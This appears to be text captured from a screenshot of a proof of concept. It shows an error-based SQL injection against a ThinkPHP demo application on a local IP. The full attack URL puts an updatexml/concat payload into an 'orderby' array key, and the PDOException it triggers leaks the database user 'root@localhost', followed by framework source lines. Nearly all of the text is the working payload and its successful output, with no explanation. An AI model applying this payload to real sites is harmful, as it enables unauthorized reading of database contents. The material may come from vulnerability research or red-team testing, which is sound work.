 不安全 | 192.168.199.246:7777/tpdemo4/public/index.php/index/index/index?orderby[id`|updatexml(1,concat(0x7e,user(),0x7e),1)%23]=1
应用 安全 红队 vps 开发 战队 团队
[10501] PDOException in Connection.php line 685
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
676. $this->debug(false, '', $master);
677.
678. // 返回结果集
679. return $this->getResult($pdo, $procedure);
680. } catch (\PDOException $e) {
681. if ($this->isBreak($e)) {
682. return $this->close()->query($sql, $bind, $master, $pdo);
683. }